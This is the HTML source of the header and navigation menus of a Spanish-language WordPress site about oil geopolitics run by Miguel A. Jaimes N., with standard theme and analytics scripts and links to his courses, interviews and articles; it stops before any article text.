var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-3855 single-format-standard td-boxed-layout asaltar-la-esquina-de-bolero-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">lunes, enero 26, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_6978009ac86d5 = new td_block();
block_td_uid_1_6978009ac86d5.id = "td_uid_1_6978009ac86d5";
block_td_uid_1_6978009ac86d5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_6978009ac86d5.td_cur_cat = "6";
block_td_uid_1_6978009ac86d5.td_column_number = "1";
block_td_uid_1_6978009ac86d5.block_type = "td_mega_menu";
block_td_uid_1_6978009ac86d5.post_count = "4";
block_td_uid_1_6978009ac86d5.found_posts = "236";
block_td_uid_1_6978009ac86d5.max_num_pages = "59";
block_td_uid_1_6978009ac86d5.header_color = "";
block_td_uid_1_6978009ac86d5.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6978009ac86d5);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_6978009ac86d5" id="sub-cat-td_uid_1_6978009ac86d5-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_6978009ac86d5" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6978009ac86d5" id="sub-cat-td_uid_1_6978009ac86d5-7" data-cat_id="7" data-td_block_id="td_uid_1_6978009ac86d5" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6978009ac86d5" id="sub-cat-td_uid_1_6978009ac86d5-16" data-cat_id="16" data-td_block_id="td_uid_1_6978009ac86d5" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_6978009ac86d5 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978009ac86d5" data-td_block_id="td_uid_1_6978009ac86d5"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978009ac86d5" data-td_block_id="td_uid_1_6978009ac86d5"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_6978009ac9287 = new td_block();
block_td_uid_3_6978009ac9287.id = "td_uid_3_6978009ac9287";
block_td_uid_3_6978009ac9287.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_6978009ac9287.td_cur_cat = "3";
block_td_uid_3_6978009ac9287.td_column_number = "1";
block_td_uid_3_6978009ac9287.block_type = "td_mega_menu";
block_td_uid_3_6978009ac9287.post_count = "5";
block_td_uid_3_6978009ac9287.found_posts = "629";
block_td_uid_3_6978009ac9287.max_num_pages = "126";
block_td_uid_3_6978009ac9287.header_color = "";
block_td_uid_3_6978009ac9287.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6978009ac9287);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_6978009ac9287 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978009ac9287" data-td_block_id="td_uid_3_6978009ac9287"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978009ac9287" data-td_block_id="td_uid_3_6978009ac9287"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
